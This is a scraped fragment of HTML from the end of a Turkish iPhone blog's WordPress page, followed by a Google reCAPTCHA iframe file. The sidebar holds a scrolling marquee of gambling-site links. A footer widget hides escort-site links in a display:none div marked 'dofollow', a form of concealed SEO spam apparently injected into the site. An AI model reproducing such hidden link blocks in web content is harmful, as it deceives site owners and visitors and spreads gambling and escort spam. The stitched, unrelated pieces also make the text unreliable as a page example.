title="asyabahis">asyabahis</a><a href="https://ryam-btn.tumblr.com/" title="bettine">bettine</a><a href="https://treader-ps.tumblr.com/" title="pusulabet">pusulabet</a><a href="https://m-casibom738.com" title="Casibom738">Casibom738</a><a href="https://naddeos.com/" title="matbet giriş">matbet giriş</a><a href="https://falario.com.br/" title="vaycasino">vaycasino</a><a href="https://hunglongphatjsc.com/" title="Mavibet güncel giriş">Mavibet güncel giriş</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2025.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.66253709793091 seconds, on 14-01-25 20:26:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UlvmpfNicd_ccntEIUbp-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991296242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>